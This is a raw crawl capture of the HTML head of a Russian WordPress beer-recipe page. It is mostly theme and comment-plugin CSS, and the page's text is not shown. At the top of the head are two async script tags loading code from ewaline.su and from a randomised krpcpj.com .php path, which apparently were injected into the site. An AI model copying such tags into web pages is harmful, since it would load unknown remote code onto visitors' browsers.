

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/pivo/ruka-boga-blond-el-retsepty-piva.html
body_size: 39283
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
